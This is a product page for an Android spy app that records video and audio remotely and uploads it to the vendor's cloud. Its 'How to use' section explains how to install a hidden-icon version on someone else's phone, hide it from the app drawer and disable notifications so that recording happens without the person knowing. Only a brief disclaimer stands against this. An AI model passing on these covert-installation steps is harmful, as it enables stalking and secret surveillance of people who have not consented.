Spy Video Recorder "Remote Video" Android application helps you capture video from your mobile remotely and view the video online once its uploaded.

✔ Captures video/audio silently without the user getting to know.
✔ Can be triggered remotely from our website by logging in.
✔ Capture video from Front/Back Camera.
✔ Option to Download and delete video
✔ Upload notification will be sent to registered email id.


Read more in the blog here.


Login
Download
Video Demo
Help
How to use:

If you want to install the app on someone else mobile (Illegal use is prohibited but you can use it to monitor your kids), you need to install the hide icon version of the application from the link above. This app will hide the app from app drawer. And even disable all notification. After registration, go to settings -> and check "Hide Icon" option. Don't forget to uncheck "Show Notification" Option as well.

Once registered you can now close the app. Rest all you can handle it from server. Go to https://trackMyPhones.com/spyvideo login with the registered email id and password. The logged in page should show all recorded files and an option to record new. Select the front or back camera and click on "Capture Video". This will trigger a command to the app in target mobile via Google server. Notification will be sent to Google instantly. Google might take some time depending on the internet availability of mobile or server status. The duration is fixed at 20 sec. For 20 sec duration the video file will be of 4 Mb to 10 Mb. If no front camera is available in mobile then back camera will be used even if front is selected.

Once mobile receives the command to record and the cam facing to be recorded, it will start recording. After 20 sec the app will stop recording and upload the file to our cloud and send notification email to your registered email id.

Deleting The records:

If you wish to delete all your records you can click on "Delete all records" link at the bottom of the display page or if you want to delete individual files you can click on bin icon against each file. Please note files once deleted cannot be retrieved back so make sure you have backup of all important files.

Files older than 60 days will be deleted automatically.


Disclaimer
TrackMyPhones.com and its application are designed for monitoring authorized phones only. The Products and software-related services on this website are provided to aid home and guardian users in and as domestic monitoring solutions and also as Anti-Theft Solution. It is important to accept the terms before you use them. It is illegal to install the app or use any of our services in unauthorized mobile.
Subscribe to our YouTube Channel to know more about similar tracker apps:
Shivamogga Tourist Places || Malnad Capital || Drone Shots
Bangalore Lockdown Drone Video || 2021
Stylish Fonts for WhatsApp / Twitter / Instagram / Facebook
Clover Leaf - NICE Road || Aerial View above the clouds
Awesome Kalasa Travel Video
Kavaledurga Lake, Agumbe || Drone Video
Hadoop on AWS using EMR Tutorial || S3 || Athena || Glue || QuickSight
Sringeri Sri Sharadamba Temple || Drone Video || Aerial View
How to install Android Apk with .zip Extension
My Drone Videos of 2020 || Memories
Car Jump Trick - Tutorial using Premiere Pro
Whazzak - Fake or Legit? Watch the Video to know!
Beautiful Landscapes of Ladakh || Featured in US TV Show
TrackMyPhones - Channel Intro
Shayari || Humne Kabhi Note Pe Rubber Nahi Bandha
See Deleted/Expired Messages of WhatsApp || Download WhatsApp Status Pics
See Number of Likes of any Instagram Post || 2020
Call Recorders for Android 10
Agumbe Ghat Drone View || Cinematic 4K
How to disable Device Admin Privilege - Android 10 (Q)